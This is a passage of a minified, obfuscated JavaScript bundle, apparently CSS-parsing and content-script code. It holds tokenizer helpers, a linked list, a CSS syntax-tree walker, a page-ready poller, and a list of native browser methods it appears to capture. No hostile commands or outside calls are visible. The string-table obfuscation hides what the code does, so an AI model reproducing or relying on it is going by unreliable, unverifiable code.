strict';q['d'](K,{'A9':()=>G,'AJ':()=>T2,'Fg':()=>V,'LT':()=>B,'M$':()=>D,'Mw':()=>T6,'Ne':()=>H,'Oh':()=>T1,'Q0':()=>T5,'Qf':()=>Y,'Qq':()=>I,'Qx':()=>X,'VY':()=>j,'Vw':()=>z,'Vy':()=>U,'X6':()=>T4,'_i':()=>M,'fg':()=>N,'hk':()=>T0,'lh':()=>P,'no':()=>T3,'s0':()=>W,'wN':()=>J,'zG':()=>Z,'zt':()=>Q,'zu':()=>O});const B=0x0,U=0x1,Q=0x2,O=0x3,z=0x4,Y=0x5,V=0x6,W=0x7,j=0x8,M=0x9,J=0xa,H=0xb,N=0xc,D=0xd,P=0xe,Z=0xf,X=0x10,I=0x11,G=0x12,T0=0x13,T1=0x14,T2=0x15,T3=0x16,T4=0x17,T5=0x18,T6=0x19;},0x1945:(F,K,q)=>{'use strict';q['d'](K,{'FW':()=>j,'KJ':()=>C,'Nb':()=>v,'Ui':()=>V,'Z4':()=>O,'s0':()=>Q,'sR':()=>b,'xC':()=>k,'yK':()=>z,'yQ':()=>W});var B=q(0x9f5);function U(M,J){const Cp=a2S;return J<M[Cp(0x38e)]?M[Cp(0x164)](J):0x0;}function k(M,J,H){return 0xd===H&&0xa===U(M,J+0x1)?0x2:0x1;}function v(M,J,H){const CU=a2S;let A=M[CU(0x164)](J);return(0x0,B['Vv'])(A)&&(A|=0x20),A===H;}function Q(M,J,H,A){const Cn=a2S;if(H-J!==A[Cn(0x38e)])return!0x1;if(J<0x0||H>M[Cn(0x38e)])return!0x1;for(let L=J;L<H;L++){const E=A[Cn(0x164)](L-J);let w=M[Cn(0x164)](L);if((0x0,B['Vv'])(w)&&(w|=0x20),w!==E)return!0x1;}return!0x0;}function O(M,J){const Ck=a2S;for(;J>=0x0&&(0x0,B['i0'])(M[Ck(0x164)](J));J--);return J+0x1;}function z(M,J){const Cv=a2S;for(;J<M[Cv(0x38e)]&&(0x0,B['i0'])(M[Cv(0x164)](J));J++);return J;}function Y(M,J){const CQ=a2S;for(;J<M[CQ(0x38e)]&&(0x0,B['yp'])(M[CQ(0x164)](J));J++);return J;}function C(M,J){const CO=a2S;if(J+=0x2,(0x0,B['tB'])(U(M,J-0x1))){for(const A=Math[CO(0xc0c)](M[CO(0x38e)],J+0x5);J<A&&(0x0,B['tB'])(U(M,J));J++);const H=U(M,J);(0x0,B['i0'])(H)&&(J+=k(M,J,H));}return J;}function V(M,J){const Cz=a2S;for(;J<M[Cz(0x38e)];J++){const H=M[Cz(0x164)](J);if(!(0x0,B['Eo'])(H)){if(!(0x0,B['Mi'])(H,U(M,J+0x1)))break;J=C(M,J)-0x1;}}return J;}function W(M,J){const CY=a2S;let H=M[CY(0x164)](J);if(0x2b!==H&&0x2d!==H||(H=M[CY(0x164)](J+=0x1)),(0x0,B['yp'])(H)&&(J=Y(M,J+0x1),H=M[CY(0x164)](J)),0x2e===H&&(0x0,B['yp'])(M[CY(0x164)](J+0x1))&&(J=Y(M,J+=0x2)),v(M,J,0x65)){let A=0x0;H=M[CY(0x164)](J+0x1),0x2d!==H&&0x2b!==H||(A=0x1,H=M[CY(0x164)](J+0x2)),(0x0,B['yp'])(H)&&(J=Y(M,J+0x1+A+0x1));}return J;}function j(M,J){const CC=a2S;for(;J<M[CC(0x38e)];J++){const H=M[CC(0x164)](J);if(0x29===H){J++;break;}(0x0,B['Mi'])(H,U(M,J+0x1))&&(J=C(M,J));}return J;}function b(M){const CV=a2S;if(0x1===M[CV(0x38e)]&&!(0x0,B['tB'])(M[CV(0x164)](0x0)))return M[0x0];let J=parseInt(M,0x10);return(0x0===J||J>=0xd800&&J<=0xdfff||J>0x10ffff)&&(J=0xfffd),String[CV(0xb0b)](J);}},0x1aa:(F,K,q)=>{'use strict';const Cc=a2S;q['d'](K,{'B':()=>p});let B=null;class p{static[Cc(0x882)](U){return{'prev':null,'next':null,'data':U};}constructor(){const CW=Cc;this[CW(0xe15)]=null,this[CW(0x985)]=null,this[CW(0x708)]=null;}[Cc(0x882)](U){const Ch=Cc;return p[Ch(0x882)](U);}[Cc(0x57d)](U,k){const Cj=Cc;let v;return null!==B?(v=B,B=B[Cj(0x708)],v[Cj(0x325)]=U,v[Cj(0x961)]=k,v[Cj(0x708)]=this[Cj(0x708)]):v={'prev':U,'next':k,'cursor':this[Cj(0x708)]},this[Cj(0x708)]=v,v;}[Cc(0xf60)](){const Cu=Cc,{cursor:U}=this;this[Cu(0x708)]=U[Cu(0x708)],U[Cu(0x325)]=null,U[Cu(0x961)]=null,U[Cu(0x708)]=B,B=U;}[Cc(0x3c8)](U,k,v,Q){const Cb=Cc;let {cursor:O}=this;for(;null!==O;)O[Cb(0x325)]===U&&(O[Cb(0x325)]=k),O[Cb(0x961)]===v&&(O[Cb(0x961)]=Q),O=O[Cb(0x708)];}*[Symbol[Cc(0x157)]](){const CM=Cc;for(let U=this[CM(0xe15)];null!==U;U=U[CM(0x961)])yield U[CM(0xa1d)];}get[Cc(0x505)](){const CJ=Cc;let U=0x0;for(let k=this[CJ(0xe15)];null!==k;k=k[CJ(0x961)])U++;return U;}get[Cc(0x9d2)](){const Co=Cc;return null===this[Co(0xe15)];}get[Cc(0x30c)](){const CH=Cc;return this[CH(0xe15)]&&this[CH(0xe15)][CH(0xa1d)];}get[Cc(0xcda)](){const CA=Cc;return this[CA(0x985)]&&this[CA(0x985)][CA(0xa1d)];}[Cc(0xb43)](U){const CL=Cc;let k=null;this[CL(0xe15)]=null;for(let v of U){const Q=p[CL(0x882)](v);null!==k?k[CL(0x961)]=Q:this[CL(0xe15)]=Q,Q[CL(0x325)]=k,k=Q;}return this[CL(0x985)]=k,this;}[Cc(0xf9a)](){return[...this];}[Cc(0x6eb)](){return[...this];}[Cc(0xe87)](U,k=this){const Cg=Cc,v=this[Cg(0x57d)](null,this[Cg(0xe15)]);for(;null!==v[Cg(0x961)];){const Q=v[Cg(0x961)];v[Cg(0x961)]=Q[Cg(0x961)],U[Cg(0x695)](k,Q[Cg(0xa1d)],Q,this);}this[Cg(0xf60)]();}[Cc(0x507)](U,k=this){const Cm=Cc,v=this[Cm(0x57d)](this[Cm(0x985)],null);for(;null!==v[Cm(0x325)];){const Q=v[Cm(0x325)];v[Cm(0x325)]=Q[Cm(0x325)],U[Cm(0x695)](k,Q[Cm(0xa1d)],Q,this);}this[Cm(0xf60)]();}[Cc(0xcd4)](U,k,v=this){const Ci=Cc;let Q,O=this[Ci(0x57d)](null,this[Ci(0xe15)]),z=k;for(;null!==O[Ci(0x961)];)Q=O[Ci(0x961)],O[Ci(0x961)]=Q[Ci(0x961)],z=U[Ci(0x695)](v,z,Q[Ci(0xa1d)],Q,this);return this[Ci(0xf60)](),z;}[Cc(0xae6)](U,k,v=this){const CE=Cc;let Q,O=this[CE(0x57d)](this[CE(0x985)],null),z=k;for(;null!==O[CE(0x325)];)Q=O[CE(0x325)],O[CE(0x325)]=Q[CE(0x325)],z=U[CE(0x695)](v,z,Q[CE(0xa1d)],Q,this);return this[CE(0xf60)](),z;}[Cc(0x303)](U,k=this){const Cw=Cc;for(let v=this[Cw(0xe15)];null!==v;v=v[Cw(0x961)])if(U[Cw(0x695)](k,v[Cw(0xa1d)],v,this))return!0x0;return!0x1;}[Cc(0xf56)](U,k=this){const Ce=Cc,v=new p();for(let Q=this[Ce(0xe15)];null!==Q;Q=Q[Ce(0x961)])v[Ce(0xc47)](U[Ce(0x695)](k,Q[Ce(0xa1d)],Q,this));return v;}[Cc(0x88d)](U,k=this){const CN=Cc,v=new p();for(let Q=this[CN(0xe15)];null!==Q;Q=Q[CN(0x961)])U[CN(0x695)](k,Q[CN(0xa1d)],Q,this)&&v[CN(0xc47)](Q[CN(0xa1d)]);return v;}[Cc(0x950)](U,k,v=this){const Cr=Cc;if(null===U)return;const Q=this[Cr(0x57d)](null,U);for(;null!==Q[Cr(0x961)];){const O=Q[Cr(0x961)];if(Q[Cr(0x961)]=O[Cr(0x961)],k[Cr(0x695)](v,O[Cr(0xa1d)],O,this))break;}this[Cr(0xf60)]();}[Cc(0x7f4)](U,k,v=this){const Cd=Cc;if(null===U)return;const Q=this[Cd(0x57d)](U,null);for(;null!==Q[Cd(0x325)];){const O=Q[Cd(0x325)];if(Q[Cd(0x325)]=O[Cd(0x325)],k[Cd(0x695)](v,O[Cd(0xa1d)],O,this))break;}this[Cd(0xf60)]();}[Cc(0x6f0)](){const Cy=Cc;this[Cy(0xe15)]=null,this[Cy(0x985)]=null;}[Cc(0xec2)](){const CD=Cc,U=new p();for(let k of this)U[CD(0xc47)](k);return U;}[Cc(0x1002)](U){const CP=Cc;return this[CP(0x3c8)](null,U,this[CP(0xe15)],U),null!==this[CP(0xe15)]?(this[CP(0xe15)][CP(0x325)]=U,U[CP(0x961)]=this[CP(0xe15)]):this[CP(0x985)]=U,this[CP(0xe15)]=U,this;}[Cc(0x268)](U){const Cx=Cc;return this[Cx(0x1002)](p[Cx(0x882)](U));}[Cc(0xcb6)](U){const Cf=Cc;return this[Cf(0xc9d)](U);}[Cc(0xc47)](U){const CZ=Cc;return this[CZ(0xc9d)](p[CZ(0x882)](U));}[Cc(0xc9d)](U,k=null){const CX=Cc;if(null!==k){if(this[CX(0x3c8)](k[CX(0x325)],U,k,U),null===k[CX(0x325)]){if(this[CX(0xe15)]!==k)throw new Error(CX(0x186));this[CX(0xe15)]=U,k[CX(0x325)]=U,U[CX(0x961)]=k,this[CX(0x3c8)](null,U);}else k[CX(0x325)][CX(0x961)]=U,U[CX(0x325)]=k[CX(0x325)],k[CX(0x325)]=U,U[CX(0x961)]=k;}else this[CX(0x3c8)](this[CX(0x985)],U,null,U),null!==this[CX(0x985)]?(this[CX(0x985)][CX(0x961)]=U,U[CX(0x325)]=this[CX(0x985)]):this[CX(0xe15)]=U,this[CX(0x985)]=U;return this;}[Cc(0x31d)](U,k){const CI=Cc;return this[CI(0xc9d)](p[CI(0x882)](U),k);}[Cc(0xb22)](U){const Cl=Cc;if(this[Cl(0x3c8)](U,U[Cl(0x325)],U,U[Cl(0x961)]),null!==U[Cl(0x325)])U[Cl(0x325)][Cl(0x961)]=U[Cl(0x961)];else{if(this[Cl(0xe15)]!==U)throw new Error(Cl(0x21c));this[Cl(0xe15)]=U[Cl(0x961)];}if(null!==U[Cl(0x961)])U[Cl(0x961)][Cl(0x325)]=U[Cl(0x325)];else{if(this[Cl(0x985)]!==U)throw new Error(Cl(0x21c));this[Cl(0x985)]=U[Cl(0x325)];}return U[Cl(0x325)]=null,U[Cl(0x961)]=null,U;}[Cc(0x615)](U){const Cs=Cc;this[Cs(0xc9d)](p[Cs(0x882)](U));}[Cc(0x473)](){const CG=Cc;return null!==this[CG(0x985)]?this[CG(0xb22)](this[CG(0x985)]):null;}[Cc(0xcaa)](U){const Ct=Cc;this[Ct(0x1002)](p[Ct(0x882)](U));}[Cc(0x31e)](){const V0=Cc;return null!==this[V0(0xe15)]?this[V0(0xb22)](this[V0(0xe15)]):null;}[Cc(0x3fc)](U){const V1=Cc;return this[V1(0x390)](U,this[V1(0xe15)]);}[Cc(0xcf1)](U){const V2=Cc;return this[V2(0x390)](U);}[Cc(0x390)](U,k){const V3=Cc;return null===U[V3(0xe15)]||(null!=k?(this[V3(0x3c8)](k[V3(0x325)],U[V3(0x985)],k,U[V3(0xe15)]),null!==k[V3(0x325)]?(k[V3(0x325)][V3(0x961)]=U[V3(0xe15)],U[V3(0xe15)][V3(0x325)]=k[V3(0x325)]):this[V3(0xe15)]=U[V3(0xe15)],k[V3(0x325)]=U[V3(0x985)],U[V3(0x985)][V3(0x961)]=k):(this[V3(0x3c8)](this[V3(0x985)],U[V3(0x985)],null,U[V3(0xe15)]),null!==this[V3(0x985)]?(this[V3(0x985)][V3(0x961)]=U[V3(0xe15)],U[V3(0xe15)][V3(0x325)]=this[V3(0x985)]):this[V3(0xe15)]=U[V3(0xe15)],this[V3(0x985)]=U[V3(0x985)]),U[V3(0xe15)]=null,U[V3(0x985)]=null),this;}[Cc(0x347)](U,k){const V4=Cc;V4(0xe15)in k?this[V4(0x390)](k,U):this[V4(0xc9d)](k,U),this[V4(0xb22)](U);}}},0x12dd:(F,K,q)=>{'use strict';q(0x1aa);},0x192b:(F,K,q)=>{'use strict';function B(p,U){const V5=a2S,k=Object[V5(0xb17)](SyntaxError[V5(0x81f)]),v=new Error();return Object[V5(0xcb1)](k,{'name':p,'message':U,get 'stack'(){const V6=V5;return(v[V6(0x999)]||'')[V6(0x347)](/^(.+\n){1,3}/,p+':\x20'+U+'\x0a');}});}q['d'](K,{'a':()=>B});},0x122e:(F,K,q)=>{'use strict';q(0x11ac);},0xc8c:(F,K,q)=>{'use strict';q['d'](K,{'MZ':()=>v,'Si':()=>k,'vs':()=>Q});const B=new Map(),p=new Map(),U=0x2d,k=function(z){const V7=a2S;if(B[V7(0xbc6)](z))return B[V7(0xda6)](z);const Y=z[V7(0x3f0)]();let C=B[V7(0xda6)](Y);if(void 0x0===C){const V=Q(Y,0x0),W=V?'':O(Y,0x0);C=Object[V7(0xaec)]({'basename':Y[V7(0xd49)](W[V7(0x38e)]),'name':Y,'prefix':W,'vendor':W,'custom':V});}return B[V7(0xafe)](z,C),C;},v=function(z){const V8=a2S;if(p[V8(0xbc6)](z))return p[V8(0xda6)](z);let Y=z,C=z[0x0];'/'===C?C='/'===z[0x1]?'//':'/':'_'!==C&&'*'!==C&&'$'!==C&&'#'!==C&&'+'!==C&&'&'!==C&&(C='');const V=Q(Y,C[V8(0x38e)]);if(!V&&(Y=Y[V8(0x3f0)](),p[V8(0xbc6)](Y))){const u=p[V8(0xda6)](Y);return p[V8(0xafe)](z,u),u;}const W=V?'':O(Y,C[V8(0x38e)]),h=Y[V8(0xd49)](0x0,C[V8(0x38e)]+W[V8(0x38e)]),j=Object[V8(0xaec)]({'basename':Y[V8(0xd49)](h[V8(0x38e)]),'name':Y[V8(0xd49)](C[V8(0x38e)]),'hack':C,'vendor':W,'prefix':h,'custom':V});return p[V8(0xafe)](z,j),j;};function Q(z,Y){const V9=a2S;return Y=Y||0x0,z[V9(0x38e)]-Y>=0x2&&z[V9(0x164)](Y)===U&&z[V9(0x164)](Y+0x1)===U;}function O(z,Y){const VT=a2S;if(Y=Y||0x0,z[VT(0x38e)]-Y>=0x3&&z[VT(0x164)](Y)===U&&z[VT(0x164)](Y+0x1)!==U){const C=z[VT(0x100d)]('-',Y+0x2);if(-0x1!==C)return z[VT(0xc4d)](Y,C+0x1);}return'';}},0x18bf:(F,K,q)=>{'use strict';q['d'](K,{'D':()=>v,'l':()=>Q});var B=q(0x11ac);const p=0x5c,U=0x22,k=0x27;function v(O){const VS=a2S,z=O[VS(0x38e)],Y=O[VS(0x164)](0x0),C=Y===U||Y===k?0x1:0x0,V=0x1===C&&z>0x1&&O[VS(0x164)](z-0x1)===Y?z-0x2:z-0x1;let W='';for(let h=C;h<=V;h++){let j=O[VS(0x164)](h);if(j===p){if(h===V){h!==z-0x1&&(W=O[VS(0xd49)](h+0x1));break;}if(j=O[VS(0x164)](++h),(0x0,B['Mi'])(p,j)){const u=h-0x1,b=(0x0,B['KJ'])(O,u);h=b-0x1,W+=(0x0,B['sR'])(O[VS(0xc4d)](u+0x1,b));}else 0xd===j&&0xa===O[VS(0x164)](h+0x1)&&h++;}else W+=O[h];}return W;}function Q(O,z){const Va=a2S,Y=z?'\x27':'\x22',C=z?k:U;let V='',W=!0x1;for(let h=0x0;h<O[Va(0x38e)];h++){const j=O[Va(0x164)](h);0x0!==j?j<=0x1f||0x7f===j?(V+='\x5c'+j[Va(0xdea)](0x10),W=!0x0):j===C||j===p?(V+='\x5c'+O[Va(0x126)](h),W=!0x1):(W&&((0x0,B['tB'])(j)||(0x0,B['i0'])(j))&&(V+='\x20'),V+=O[Va(0x126)](h),W=!0x1):V+='�';}return Y+V+Y;}},0x15b1:(F,K,q)=>{'use strict';q['d'](K,{'D':()=>z,'l':()=>Y});var B=q(0x11ac);const p=0x20,U=0x5c,k=0x22,v=0x27,Q=0x28,O=0x29;function z(C){const VR=a2S,V=C[VR(0x38e)];let W=0x4,h=C[VR(0x164)](V-0x1)===O?V-0x2:V-0x1,j='';for(;W<h&&(0x0,B['i0'])(C[VR(0x164)](W));)W++;for(;W<h&&(0x0,B['i0'])(C[VR(0x164)](h));)h--;for(let b=W;b<=h;b++){let M=C[VR(0x164)](b);if(M===U){if(b===h){b!==V-0x1&&(j=C[VR(0xd49)](b+0x1));break;}if(M=C[VR(0x164)](++b),(0x0,B['Mi'])(U,M)){const J=b-0x1,H=(0x0,B['KJ'])(C,J);b=H-0x1,j+=(0x0,B['sR'])(C[VR(0xc4d)](J+0x1,H));}else 0xd===M&&0xa===C[VR(0x164)](b+0x1)&&b++;}else j+=C[b];}return j;}function Y(C){const VF=a2S;let V='',W=!0x1;for(let h=0x0;h<C[VF(0x38e)];h++){const j=C[VF(0x164)](h);0x0!==j?j<=0x1f||0x7f===j?(V+='\x5c'+j[VF(0xdea)](0x10),W=!0x0):j===p||j===U||j===k||j===v||j===Q||j===O?(V+='\x5c'+C[VF(0x126)](h),W=!0x1):(W&&(0x0,B['tB'])(j)&&(V+='\x20'),V+=C[VF(0x126)](h),W=!0x1):V+='�';}return VF(0x154)+V+')';}},0x2495:(F,K,q)=>{'use strict';const VK=a2S;q['d'](K,{'j':()=>z});const {hasOwnProperty:B}=Object[VK(0x81f)],p=function(){};function U(Y){const Vq=VK;return Vq(0x1d1)==typeof Y?Y:p;}function k(Y,C){return function(V,W,h){const VB=a2S;V[VB(0x75e)]===C&&Y[VB(0x695)](this,V,W,h);};}function v(Y,C){const Vp=VK,V=C[Vp(0xd88)],W=[];for(const h in V){if(!0x1===B[Vp(0x695)](V,h))continue;let j=V[h];const u={'name':h,'type':!0x1,'nullable':!0x1};Array[Vp(0x604)](j)||(j=[j]);for(const b of j)null===b?u[Vp(0x18f)]=!0x0:Vp(0xc34)==typeof b?u[Vp(0x75e)]=Vp(0x7de):Array[Vp(0x604)](b)&&(u[Vp(0x75e)]=Vp(0x3dc));u[Vp(0x75e)]&&W[Vp(0x615)](u);}return W[Vp(0x38e)]?{'context':C[Vp(0x5a3)],'fields':W}:null;}function Q(Y,C){const VU=VK,V=Y[VU(0x755)][VU(0x74e)](),W=Y[VU(0x791)],h=VU(0xc34)==typeof W;return C&&V[VU(0x13d)](),function(j,u,b,M){const Vn=VU;let J;h&&(J=u[W],u[W]=j);for(const H of V){const A=j[H[Vn(0x582)]];if(!H[Vn(0x18f)]||A){if(Vn(0x3dc)===H[Vn(0x75e)]){if(C?A[Vn(0xae6)](M,!0x1):A[Vn(0xcd4)](M,!0x1))return!0x0;}else{if(b(A))return!0x0;}}}h&&(u[W]=J);};}function O({StyleSheet:Y,Atrule:C,Rule:V,Block:W,DeclarationList:h}){return{'Atrule':{'StyleSheet':Y,'Atrule':C,'Rule':V,'Block':W},'Rule':{'StyleSheet':Y,'Atrule':C,'Rule':V,'Block':W},'Declaration':{'StyleSheet':Y,'Atrule':C,'Rule':V,'Block':W,'DeclarationList':h}};}function z(Y){const Vv=VK,C=function(A){const Vk=a2S,L={};for(const E in A[Vk(0x7de)])if(B[Vk(0x695)](A[Vk(0x7de)],E)){const w=A[Vk(0x7de)][E];if(!w[Vk(0xd88)])throw new Error(Vk(0xfe4)+E+Vk(0x56c));L[E]=v(0x0,w);}return L;}(Y),V={},W={},j=Symbol(Vv(0x87e)),b=Symbol(Vv(0x4b1));for(const A in C)B[Vv(0x695)](C,A)&&null!==C[A]&&(V[A]=Q(C[A],!0x1),W[A]=Q(C[A],!0x0));const M=O(V),J=O(W),H=function(L,E){const VO=Vv;function w(X,I,G){const VQ=a2S,T0=N[VQ(0x695)](Z,X,I,G);return T0===j||T0!==b&&(!(!P[VQ(0x922)](X[VQ(0x75e)])||!P[X[VQ(0x75e)]](X,Z,w,x))||D[VQ(0x695)](Z,X,I,G)===j);}let N=p,D=p,P=V,x=(X,I,G,T0)=>X||w(I,G,T0);const Z={'break':j,'skip':b,'root':L,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(VO(0x1d1)==typeof E)N=E;else{if(E&&(N=U(E[VO(0x1c7)]),D=U(E[VO(0x205)]),E[VO(0x13d)]&&(P=W),E[VO(0x1006)])){if(M[VO(0x922)](E[VO(0x1006)]))P=E[VO(0x13d)]?J[E[VO(0x1006)]]:M[E[VO(0x1006)]];else{if(!C[VO(0x922)](E[VO(0x1006)]))throw new Error(VO(0x345)+E[VO(0x1006)]+VO(0xb2d)+Object[VO(0x331)](C)[VO(0x881)]()[VO(0xe22)](',\x20')+')');}N=k(N,E[VO(0x1006)]),D=k(D,E[VO(0x1006)]);}}if(N===p&&D===p)throw new Error(VO(0x1087));w(L);};return H[Vv(0x528)]=j,H[Vv(0x1e3)]=b,H[Vv(0x4e6)]=function(L,E){let w=null;return H(L,function(N,y,D){const Vz=a2S;if(E[Vz(0x695)](this,N,y,D))return w=N,j;}),w;},H[Vv(0x9c8)]=function(L,E){let w=null;return H(L,{'reverse':!0x0,'enter'(N,y,D){const VY=a2S;if(E[VY(0x695)](this,N,y,D))return w=N,j;}}),w;},H[Vv(0xd3e)]=function(L,E){const w=[];return H(L,function(N,y,D){const VC=a2S;E[VC(0x695)](this,N,y,D)&&w[VC(0x615)](N);}),w;},H;}}},S={};function a(F){const VV=a2S;var K=S[F];if(void 0x0!==K)return K[VV(0xaa3)];var q=S[F]={'exports':{}};return T[F](q,q[VV(0xaa3)],a),q[VV(0xaa3)];}a['d']=(F,K)=>{const Vc=a2S;for(var q in K)a['o'](K,q)&&!a['o'](F,q)&&Object[Vc(0xcc4)](F,q,{'enumerable':!0x0,'get':K[q]});},a['g']=(function(){const VW=a2S;if(VW(0x587)==typeof globalThis)return globalThis;try{return this||new Function(VW(0x94b))();}catch(F){if(VW(0x587)==typeof window)return window;}}()),a['o']=(F,K)=>Object[Vh(0x81f)][Vh(0x922)][Vh(0x695)](F,K),a['r']=F=>{const Vj=Vh;Vj(0x1075)!=typeof Symbol&&Symbol[Vj(0xb84)]&&Object[Vj(0xcc4)](F,Symbol[Vj(0xb84)],{'value':Vj(0x15b)}),Object[Vj(0xcc4)](F,Vj(0xf74),{'value':!0x0});};var R={};((()=>{'use strict';const Vo=Vh;var T0=a(0x2197),T1=a(0x1e87),T2=a(0x13a3),T3=a(0x81),T4=a(0x1fa9),T5=a(0x12e6),T6=a(0x1b6c),T7=a(0x2126),T8=a(0x6),T9=a(0x469);const TT=()=>(0x0,T8['c'])(async R4=>{const Vu=a2S;for(document[Vu(0x9b5)]&&R4();!document[Vu(0x9b5)];)await(0x0,T9['y'])(0x64);R4();});var TS=a(0x739);const Ta=(R4,R5)=>{const Vb=a2S;if(Vb(0xc34)!=typeof R4||Vb(0xc34)!=typeof R5)return!0x1;const R6=R4[Vb(0x38e)],R7=R5[Vb(0x38e)];if(0x0===R6&&0x0===R7)return!0x0;if(0x0===R6)return!0x1;if(0x0===R7)return!0x0;if(R6<R7)return!0x1;let R8=!0x0;for(let R9=0x0;R9<=R7;R9++)if(R4[R6-R9]!==R5[R7-R9]){R8=!0x1;break;}return R8;},TR=(R4,R5)=>{const VM=a2S;if(VM(0xc34)!=typeof R4||VM(0xc34)!=typeof R5)return!0x1;const R6=R4[VM(0x38e)],R7=R5[VM(0x38e)];if(0x0===R6&&0x0===R7)return!0x0;if(0x0===R6)return!0x1;if(0x0===R7)return!0x0;if(R6<R7)return!0x1;for(let R8=0x0;R8<R4[VM(0x38e)];R8++)if(R4[R8]===R5[0x0]){let R9=!0x0;for(let RT=0x1;RT<R5[VM(0x38e)];RT++)if(!R4[R8+RT]||R4[R8+RT]!==R5[RT]){R9=!0x1;break;}if(R9)return!0x0;}return!0x1;},TF=(R4,R5)=>{const VJ=a2S;if(VJ(0xc34)!=typeof R4||VJ(0xc34)!=typeof R5)return-0x1;const R6=R4[VJ(0x38e)],R7=R5[VJ(0x38e)];if(0x0===R6&&0x0===R7)return-0x1;if(0x0===R6)return-0x1;if(0x0===R7)return-0x1;if(R6<R7)return-0x1;for(let R8=0x0;R8<R4[VJ(0x38e)];R8++)if(R4[R8]===R5[0x0]){let R9=!0x0;for(let RT=0x1;RT<R5[VJ(0x38e)];RT++)if(!R4[R8+RT]||R4[R8+RT]!==R5[RT]){R9=!0x1;break;}if(R9)return R8;}return-0x1;},TK=[[Vo(0xaf1)],[Vo(0x60a)],[Vo(0x816),Vo(0x33b)],[Vo(0x816),Vo(0x604)],[Vo(0x816),Vo(0x81f),Vo(0x88d)],[Vo(0x816),Vo(0x81f),Vo(0x4e6)],[Vo(0x816),Vo(0x81f),Vo(0x9a7)],[Vo(0x816),Vo(0x81f),Vo(0x707)],[Vo(0x816),Vo(0x81f),Vo(0xf68)],[Vo(0x816),Vo(0x81f),Vo(0xe87)],[Vo(0x816),Vo(0x81f),Vo(0xc62)],[Vo(0x816),Vo(0x81f),Vo(0xe22)],[Vo(0x816),Vo(0x81f),Vo(0xf56)],[Vo(0x816),Vo(0x81f),Vo(0x615)],[Vo(0x816),Vo(0x81f),Vo(0xcd4)],[Vo(0x816),Vo(0x81f),Vo(0x13d)],[Vo(0x816),Vo(0x81f),Vo(0x31e)],[Vo(0x816),Vo(0x81f),Vo(0x303)],[Vo(0xe0)],[Vo(0x2d7)],[Vo(0x308)],[Vo(0x46b)],[Vo(0x4a0)],[Vo(0xbbc)],[Vo(0xc58),Vo(0x81f),Vo(0x732)],[Vo(0xc58),Vo(0x81f),Vo(0xf57)],[Vo(0xc58),Vo(0x81f),Vo(0x622)],[Vo(0xd7d),Vo(0x81f),Vo(0x336)],[Vo(0xd18),Vo(0x13f)],[Vo(0xd18),Vo(0x81f),Vo(0x9dd)],[Vo(0x279)],[Vo(0x87b)],[Vo(0x89c)],[Vo(0x474),Vo(0x825)],[Vo(0x474),Vo(0x9b5)],[Vo(0x474),Vo(0x6fe)],[Vo(0x474),Vo(0x55b)],[Vo(0x474),Vo(0x9e1)],[Vo(0x474),Vo(0x54a)],[Vo(0x474),Vo(0xe01)],[Vo(0x474),Vo(0x525)],[Vo(0x474),Vo(0xa61)],[Vo(0x474),Vo(0x79e)],[Vo(0x474),Vo(0x83d)],[Vo(0x474),Vo(0xfc1)],[Vo(0x474),Vo(0xe15),Vo(0x116)],[Vo(0x474),Vo(0xe15),Vo(0xec6)],[Vo(0x474),Vo(0x4ab)],[Vo(0x474),Vo(0xa28)],[Vo(0x474),Vo(0x2ba)],[Vo(0x474),Vo(0x220)],[Vo(0x474),Vo(0xf05)],[Vo(0x474),Vo(0x111)],[Vo(0x474),Vo(0x2f3)],[Vo(0x474),Vo(0x3c4)],[Vo(0x105),Vo(0x81f),Vo(0x79e)],[Vo(0x105),Vo(0x81f),Vo(0x2ba)],[Vo(0x105),Vo(0x81f),Vo(0x220)],[Vo(0xaab),Vo(0x81f),Vo(0x8c9)],[Vo(0xfc7),Vo(0x81f),Vo(0x257)],[Vo(0xfc7),Vo(0x81f),Vo(0x55b)],[Vo(0xfc7),Vo(0x81f),Vo(0xb22)],[Vo(0x5f0),Vo(0x81f),Vo(0x840)],[Vo(0x5f0),Vo(0x81f),Vo(0x58f)],[Vo(0x5f0),Vo(0x81f),Vo(0x255)],[Vo(0x5f0),Vo(0x81f),Vo(0x754)],[Vo(0x5f0),Vo(0x81f),Vo(0xbef)],[Vo(0x5f0),Vo(0x81f),Vo(0x572)],[Vo(0x5f0),Vo(0x81f),Vo(0xb22)],[Vo(0x5f0),Vo(0x81f),Vo(0x3d1)],[Vo(0x5f0),Vo(0x81f),Vo(0xe0e)],[Vo(0x5f0),Vo(0x81f),Vo(0x880)],[Vo(0x5f0),Vo(0x81f),Vo(0x2b1)],[Vo(0xc1e)],[Vo(0x819)],[Vo(0x3be),Vo(0x81f),Vo(0x7bb)],[Vo(0x745)],[Vo(0x1013),Vo(0x81f),Vo(0x779)],[Vo(0x1013),Vo(0x81f),Vo(0xb6e)],[Vo(0x260),Vo(0x81f),Vo(0xaf1)],[Vo(0x260),Vo(0x81f),Vo(0xd1e)],[Vo(0xa68)],[Vo(0x8cb)],[Vo(0x45a)],[Vo(0x35f),Vo(0x81f),Vo(0x309)],[Vo(0x35f),Vo(0x81f),Vo(0x695)],[Vo(0x1ae)],[Vo(0x933),Vo(0x81f),Vo(0xda6)],[Vo(0xb35)],[Vo(0xf6e)],[Vo(0x660)],[Vo(0xc20)],[Vo(0xfaf)],[Vo(0xef)],[Vo(0x814)],[Vo(0x1f3)],[Vo(0xab0)],[Vo(0xb80)],[Vo(0x412)],[Vo(0x33d)],[Vo(0x1ed)],[Vo(0x322),Vo(0xc00)],[Vo(0x322),Vo(0xc85)],[Vo(0xd7e),Vo(0x81f),Vo(0xe87)],[Vo(0xd7e),Vo(0x81f),Vo(0xda6)],[Vo(0xd7e),Vo(0x81f),Vo(0xafe)],[Vo(0xd96),Vo(0xe28)],[Vo(0xd96),Vo(0x104c)],[Vo(0xd96),Vo(0xb5b)],[Vo(0xd96),Vo(0xc0c)],[Vo(0xd96),Vo(0xb08)],[Vo(0x9e6)],[Vo(0x5e3),Vo(0x81f),Vo(0xed4)],[Vo(0xb1e),Vo(0xba7)],[Vo(0xb1e),Vo(0x949)],[Vo(0xb1e),Vo(0x68f)],[Vo(0x603),Vo(0x81f),Vo(0x116)],[Vo(0x603),Vo(0x81f),Vo(0xc11)],[Vo(0x603),Vo(0x81f),Vo(0xf0b)],[Vo(0x9d3),Vo(0x81f),Vo(0xe87)],[Vo(0xcae),Vo(0xc03)],[Vo(0x24a),Vo(0xec4)],[Vo(0x24a),Vo(0x914)],[Vo(0x24a),Vo(0x40b)],[V